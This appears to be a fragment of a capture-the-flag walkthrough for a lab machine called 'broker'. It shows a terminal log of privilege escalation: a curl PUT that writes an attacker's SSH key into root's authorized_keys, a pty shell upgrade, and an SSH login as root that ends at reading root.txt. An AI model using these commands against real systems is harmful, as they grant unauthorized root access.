 curl -X PUT localhost:1337/root/.ssh/authorized_keys -d "$(cat root.pub)"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   568    0     0  100   568      0   397k --:--:-- --:--:-- --:--:--  554k
ssh -i root root@localhost
Pseudo-terminal will not be allocated because stdin is not a terminal.
Host key verification failed.
whoami
activemq
python3 -c 'import pty;pty.spawn("/bin/bash")'
activemq@broker:/home/activemq$ ssh -i root root@localhost
ssh -i root root@localhost
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Warning: Permanently added 'localhost' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Mon Jan  1 02:47:23 PM UTC 2024
  System load:           0.06396484375
  Usage of /:            72.0% of 4.63GB
  Memory usage:          15%
  Swap usage:            0%
  Processes:             193
  Users logged in:       0
  IPv4 address for eth0: 10.10.11.243
  IPv6 address for eth0: dead:beef::250:56ff:feb9:4295
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
root@broker:~# pwd
pwd
/root
root@broker:~# cat root.txt